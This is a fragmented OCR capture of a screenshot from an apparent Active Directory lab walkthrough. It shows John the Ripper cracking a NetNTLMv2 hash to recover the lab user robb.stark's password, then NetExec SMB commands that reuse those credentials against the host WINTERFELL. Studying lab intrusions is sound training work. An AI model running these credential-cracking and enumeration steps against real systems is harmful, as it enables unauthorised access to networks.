
Will
run
4
OpenMP
Press
'q'
or
Ctrl-C
to
abort,
almost
any
other
key
for
sexywolfy
(
robb.stark
)
1g
0
:00:00:00
DONE
(
2025
-12-05
12
:25
)
2
.325g/s
3019Kp/
Use
the
"--show --format=netntlmv2"
options
to
display
Session
completed.
Pwned
Enumeration WINTERFELL with
Robb.stark's creds
nxc
smb
10
.10.10.11
-u
'robb.stark'
-p
'sexywolfy'
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
+
nxc
smb
10
.10.10.11
-u
'robb.stark'
-p
'sexywolfy'
--s
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
+
SMB
10
.10.10.11
445
WINTERFELL
[
*